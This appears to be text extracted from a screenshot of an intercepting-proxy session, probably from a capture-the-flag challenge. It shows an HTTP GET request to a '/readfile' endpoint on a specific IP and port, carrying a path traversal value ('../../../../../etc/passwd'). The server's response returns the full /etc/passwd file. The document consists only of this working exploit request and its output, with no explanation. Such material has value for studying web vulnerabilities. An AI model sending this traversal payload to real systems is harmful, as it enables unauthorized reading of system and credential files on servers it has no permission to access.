 Request
Pretty Raw Hex \n
1 GET /readfile?filename=../../../../../etc/passwd HTTP/1.1
2 Host: 8.130.85.233:51180
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Referer: http://8.130.85.233:51180/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Cookie: JSESSIONID=25D270D20C2079DE0D292D05DB934287
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Disposition: attachment;
filename="../../../../../etc/passwd"
3 Content-Type: application/octet-stream
4 Content-Length: 1014
5 Date: Wed, 11 Oct 2023 02:33:49 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
28 ctf:x:1000:1000::/home/ctf:/bin/sh
29